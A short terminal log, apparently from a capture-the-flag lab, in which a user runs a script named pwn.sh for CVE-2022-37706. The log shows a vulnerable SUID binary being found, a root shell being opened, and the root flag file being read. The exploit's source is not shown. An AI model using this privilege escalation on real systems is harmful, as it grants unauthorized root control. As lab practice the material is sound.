 larissa@boardlight:/$ vim pwn.sh
Command 'vim' not found, but can be installed with:
apt install vim         # version 2:8.1.2269-1ubuntu5.20, or
apt install vim-tiny    # version 2:8.1.2269-1ubuntu5.20
apt install vim-athena  # version 2:8.1.2269-1ubuntu5.20
apt install vim-gtk3    # version 2:8.1.2269-1ubuntu5.20
apt install vim-nox     # version 2:8.1.2269-1ubuntu5.20
apt install neovim      # version 0.4.3-3
Ask your administrator to install one of them.
larissa@boardlight:/$ nano pwn.sh
larissa@boardlight:/$ cd ~
larissa@boardlight:~$ nano pwn.sh
larissa@boardlight:~$ chmod +x pwn.sh
larissa@boardlight:~$ ./pwn.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# cat /root/root.txt
#
$ sudo apt remove nano
$ sudo apt install vim